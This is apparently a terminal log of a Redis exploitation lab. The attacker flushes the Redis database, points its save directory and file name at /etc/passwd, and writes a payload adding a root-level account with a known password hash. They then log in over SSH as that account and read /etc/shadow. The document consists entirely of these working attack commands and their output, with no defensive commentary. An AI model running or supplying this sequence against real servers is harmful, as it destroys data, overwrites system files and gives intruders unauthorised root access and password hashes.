 comrade@ubuntu:~/Desktop$ redis-cli -h 192.168.222.166 -p 6380 -a qwerty123
192.168.222.166:6380> flushall
OK
192.168.222.166:6380> config get rdbcompression
1) "rdbcompression"
2) "yes"
192.168.222.166:6380> config set rdbcompression no
OK
192.168.222.166:6380> config set dir /etc
OK
192.168.222.166:6380> config set dbfilename passwd
OK
192.168.222.166:6380> set pay "\n\nfuck:$1$saltsalt$2bZ4mHjkWy0Gfql6QXec8/:0:0:root:/root:/bin/bash\nsshd:x:123:65534::/var/run/sshd:/usr/sbin/nologin\n\n"
OK
192.168.222.166:6380> save
OK
192.168.222.166:6380> exi
(error) ERR unknown command 'exi'
192.168.222.166:6380> exit
comrade@ubuntu:~/Desktop$ ssh fuck@192.168.222.166
fuck@192.168.222.166's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
38 packages can be updated.
0 updates are security updates.
New release '18.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Oct  3 09:00:31 2018 from 192.168.222.165
fuck@ubuntu:~# cat /etc/shadow
root:*:17806:0:99999:7:::
daemon:*:17743:0:99999:7:::
bin:*:17743:0:99999:7:::
sys:*:17743:0:99999:7:::
sync:*:17743:0:99999:7:::
games:*:17743:0:99999:7:::
man:*:17743:0:99999:7:::
lp:*:17743:0:99999:7:::